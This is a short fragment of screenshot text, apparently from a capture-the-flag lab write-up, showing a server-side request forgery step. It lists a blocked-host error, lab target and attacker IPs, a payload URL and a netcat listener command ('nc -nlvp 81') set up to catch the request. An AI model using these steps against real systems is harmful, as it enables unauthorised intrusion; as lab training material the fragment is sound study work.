 host given in the
monitoredURL is not allowed
GET http://10.10.11.176
monitored URL
http://10.10.11.176
POST
http://10.10.14.11:81
10.10.14.11
10.10.11.176
nc -nlvp 81
payload URL